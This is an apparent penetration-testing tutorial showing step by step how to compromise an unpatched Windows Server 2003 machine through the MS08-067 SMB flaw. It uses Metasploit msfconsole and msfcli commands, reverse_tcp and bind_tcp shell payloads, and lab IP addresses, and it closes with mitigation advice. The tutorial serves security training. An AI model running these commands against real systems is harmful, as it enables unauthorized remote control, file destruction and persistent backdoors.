Exploiting Windows 2003 server reverse shell
This paper is intended to explain several Metasploit approaches to exploit the vulnerable Windows 2003 server operating system, especially through msfconsole and msfcli modules, and demonstrates how to access the target computer in a comprehensive hacking life-cycle manner. Metasploit is quite useful in penetration testing, in terms of detecting vulnerabilities in the target Windows 2003 operating system, as well as for exploiting its loopholes. Metasploit could be utilized by both offensive and defensive professionals.

What should you learn next?
Exploitation is about identifying a system's potential exposures and exploiting its weaknesses. We used Nmap and Metasploit to identify potentially vulnerable services. From there we launched an exploit that gave us access to a system. We shall begin in this paper by covering the basics of exploitation execution using msfconsole and msfcli and compromising a target based on a discovered vulnerability.
Prerequisites
The researcher is supposed to be quite handy with the operating of Metasploit commands and familiar with configuring several security settings such as firewall, port configuration, etc. in the Windows 2003 operating system. Moreover, the user machine must be configured with the subsequent tools:
- Backtrack 5 or Kali Linux
- Metasploit Modules (msfconsole)
- Windows 2003 Server
Scanning the target
The Windows 2003 server is still used in several organizations to manipulate web servers, database servers, directory servers, FTP servers, and mail servers, but unfortunately it runs with several vulnerabilities, which easily attracts vicious hackers for unauthorized penetration. The question is how the hackers exploit an unpatched operating system, in fact the modus operandi of illicit infiltration.
In this process, it is first mandatory to identify the target machine's status for hackers; either it is live or down during exploitation. If the target is live, then port scanning should be performed, which determines the status of all TCP and UDP ports; either they are open or closed on the target machines. By means of an open port, there is a network service such as FTP, HTTPS, POP, and SMB listening on the port. If a network service is vulnerable, then the attacker might be able to use that information to speed up the vulnerability analysis process.
We can encounter the port scanning method by one of the special tools, for instance Nmap or Metasploit itself. Nmap has come into favor and is in fact a built-in vulnerability assessment tool of Backtrack or Kali Linux, and directly runs in the command shell, and generally asks the target IP address or DNS name as a parameter. Though there are plenty of services running on a particular computer, here we are scanning the target machine to discover specific running services such as FTP, HTTP, POP and SMB as follows:

We can easily conclude from the aforesaid output that FTP, HTTP, and SMB services are running on the target machine, and in fact, they are not behind a firewall. So, we could penetrate that computer by exploiting these open services.
We can also enumerate the open service on a target computer by using Metasploit port scanning exploits itself. In this odyssey, run the msfconsole and first search the available port scanning exploits modules in the msfconsole as follows:
[plain]
msf > search portscan
[/plain]

The Metasploit has a couple port scanning exploits and offers several scanning methods, especially SYN, XMAS, and ACK scan. Therefore, we move ahead with the SYN scanning method. So, choose the port scanning exploit with the use command as follows:
[plain]
msf > use scanner/portscan/syn
[/plain]
Every exploit has specific options or parameters which can be displayed by the show options command as follows:
[plain]
msf > show options
[/plain]
The show options method displays a couple of corresponding exploit parameters, but we are only interested in the RHOSTS and THREAD option, which asks the target computer IP address and number of threads to be run as follows:

Finally, launch the port scanning exploit using run command as follows:
[plain]
msf > run
[/plain]
Note that this exploit requires the pcaprub module to be installed first in the Metasploit in order to scan the open port on the target computer. We can configure this as follows:

Finally, run the exploit using the run command and it shall produce the list of open ports on the target computer as follows:

Exploiting vulnerability
The exploit will only execute while the target host has a vulnerability which still remains unpatched. Metasploit isn't particularly suited for telling you what vulnerabilities a host has. Hence you would have to use a particular vulnerability scanner. Alternately, if your port scanner shows a particular port open, you can try all exploits for that particular port and see whether any one is successful carried out or not.
The forthcoming demonstration regarding accessing the remote shell involves exploiting the common MS08-067 vulnerability, especially found on Windows Server 2003 and Windows XP operating system. We'll use Metasploit to get a remote command shell running on the unpatched Windows Server 2003 machine. Metasploit can pair any Windows exploit with any Windows payload such as bind or reverse tcp. So, we can choose the MS08-067 vulnerability to exploit or open a command shell as well as create an administrator account or start a remote VNC session on the victim computer. This vulnerability can be protected from hackers by patching the operating system, or by enabling a firewall to filter unwanted traffic and having installed an anti-virus with the latest signatures.
Remote shell access
We shall exploit the SMB (port 445) vulnerability of the target computer where Windows 2003 Server is running. There are numerous ways to access the Reverse shell (DOS command prompt) of the target, but we shall encounter with msfconsole and msfcli to achieve the objective.
Msfsconsole
First open the msfconsole. To access "msfconsole", go to Backtrack | Exploitation Tools | Network Exploitation Tools | Metasploit Framework| Msfconsole or use the terminal to execute the following commands:
[plain]
# cd /pentest/exploits/framework3/
# ./msfconsole
[/plain]
Thereafter, it is mandatory to have comprehensive information about a particular exploit, e.g. its full name, which is in fact a complex task. So, there is another way to get rid of this problem. As we know, we are exploiting the SMB port vulnerability, so it is obvious to have an SMB related exploit in our pocket. The best way is to search the exploit with the SMB keyword as follows:
[plain]
msf > search smb
[/plain]
This command would display all the exploits which have an SMB keyword. We can get the information regarding any exploit as follows:
[plain]
msf > info windows/smb/ms08_067_netapi
[/plain]
After being confirmed that the aforesaid exploit fulfills our needs, we therefore pick it up to use as:
[plain]
msf > use windows/smb/ms08_067_netapi
[/plain]
This exploit must mandate some parameter configuration in which the RHOST option is the prime property of this exploit, which shall specify the target computer's IP address. We can set the RHOST as follows:
[plain]
msf > set RHOST 192.168.40.132
[/plain]

After using the exploit and setting its option, we have to set the payload, which specifies the precise objective for instant reverse shell access. We can enumerate the payloads related to particular exploit using this command:
[plain]
msf > show payloads
[/plain]
As we are committed to accessing the remote computer shell, we pick the reverse_tcp payload and consume it as follows:
[plain]
msf > set payload windows/shell/reverse_tcp
[/plain]
Again, configure its parameters, such as LHOST, which is the IP address from where the exploitation is executing, as follows:
[plain]
msf > set LHOST 192.168.40.129
[/plain]

Everything is configured such as RHOST, LHOST, and automatic target up till now. So it is time to check whether this exploit would penetrate the target computer or not. We can confirm the vulnerable status using the check command as follows:

This command shows the status that the SMB exploit successfully worked and the target computer is vulnerable. Finally, launch or execute the exploit using this command:
[plain]
msf > exploit
[/plain]
The moment we run this command, the exploit penetrates the remote computer and we get access to its command prompt. It is also showing which operating system is running on the target side:


Here, we can manipulate the remote computer shell to suit our needs, for instance enumerate the directory list, remove or create new files, etc., without being noticed by the actual user, as follows:

We have exploited port 445 of the target computer, so we can confirm the communication socket created over the target computer using netstat command as follows:
Msfcli (command line)
To open "msfcli", go to Backtrack | Exploitation Tools | Network Exploitation Tools | Metasploit Framework| Msfcli or use the terminal to execute the following commands:
[plain]
# cd /pentest/exploits/framework3/
# ./msfconsole
[/plain]
The msfcli is has less functionality and is a bit more complex than msfconsole, but it could able to exploit the target in just one segment of commands. The exploit names and options are likely to be same as in the Metasploit console, but the mode values are unique to the CLI as follows:

[plain]
# ./msfcli exploit/windows/smb/ms08_067_netapi
[/plain]
Here, we are employing a little bit different exploit in msfconsole than earlier, in order to access the Windows server computer remote shell. Place the exploit name, right after . /msfcli and place 'O' which specifies options related to this exploit as follows:

By default, this exploit leaves the RHOST option blank, so set the remote computer IP using this command:
[plain]
# ./msfcli exploit/windows/smb/ms08_067_netapi RHOST= 192.168.40.132
[/plain]
Now, we have to configure the payloads, hence placing 'P' after IP address would show the associated payloads lists as:

This time, we are choosing the bind_tcp payload to get the remote shell where the local computer IP address does not have to be configured. Put the payload name and show its option using 'O' again as:
[plain]
# ./msfcli exploit/windows/smb/ms08_067_netapi RHOST= 192.168.40.132 PAYLOAD=windows/shell/bind_tcp
[/plain]

Here, we don't need to set any options, just execute the exploit finally by placing 'E' after the payload name as follows:
[plain]
# ./msfcli exploit/windows/smb/ms08_067_netapi RHOST= 192.168.40.132 PAYLOAD=windows/shell/bind_tcp E
[/plain]

If the target is vulnerable to SMB services, then this exploit is executed successfully via Metasploit:
And, we will successfully obtain full access to the target Windows 2003 server computer command shell. Such exploitation of these unpatched vulnerabilities leads Windows 2003 into severe danger, because the database server (SQL), mail server (SMTP), File Server, FTP Server and web server (IIS) are typically operated from here. Hackers can now able to perform any administrative operations and destruct in any manner such as deleting files and directories and planting unsolicited malware in the form of netcat to maintain future access as follows:
Mitigation
So, we have seen how easy it is for a hacker to exploit an unpatched vulnerability of Windows 2003 OS through Metasploit. Security personnel could protect the server from such attacks by ensure the following configurations at server side:
- Disable all redundant services
- Always enable Firewalls
- Configure IDS/IPS at server side
- Configure DMZ for critical resource (IIS, FTP Server, Database)
- Powerful anti-virus with latest threat signature database
- Patch operating system with latest updates
Free hour-long hacking course!
Learn how to hack and use AI in this free 1-hour course, led by Keatron Evans, 20-year cybersecurity veteran and VP of Portfolio Product and AI Strategy at Infosec!
Synopsis
This article demystified the remote shell accessing by exploiting of unpatched Windows 2003 server vulnerabilities and taking complete control over target remote computers, which is in fact a complex and difficult undertaking. We have come to an understanding of operating the Metasploit amazing modules Msfconsole and Msfcli, which simplifies things by providing a consistent interface for exploits and concedes you to use your optimal payload with your elected exploit. We have confronted with various commands of msfconsole and learned a bunch of exploitation processes through msfcli too.










